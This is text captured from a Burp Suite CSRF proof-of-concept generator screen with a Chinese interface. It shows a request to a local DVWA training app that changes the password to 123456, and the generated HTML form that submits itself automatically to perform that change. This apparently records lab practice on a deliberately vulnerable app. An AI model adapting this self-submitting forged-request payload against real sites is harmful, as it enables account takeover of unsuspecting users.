 CSRF PoC生成器
请求： http://127.0.0.1
选项
美化 Raw Hex
\n
1 GET /dvwa/vulnerabilities/csrf/?password_new=123456&password_conf=123456&Change=Change HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="117", "Not;A=Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/117.0.5938.1
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
搜索
0高亮
Inspector
请求属性 2
请求查询参数 3
请求主体参数 0
请求cookies 2
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/">
5 <input type="hidden" name="password&#95;new" value="123456" />
6 <input type="hidden" name="password&#95;conf" value="123456" />
7 <input type="hidden" name="Change" value="Change" />
8 <input type="submit" value="Submit request" />
9 </form>
10 <script>
11 history.pushState('', '', '/');
12 document.forms[0].submit();
13 </script>
14 </body>
15 </html>
16
搜索
0高亮
重新生成
用浏览器测试
复制HTML
关闭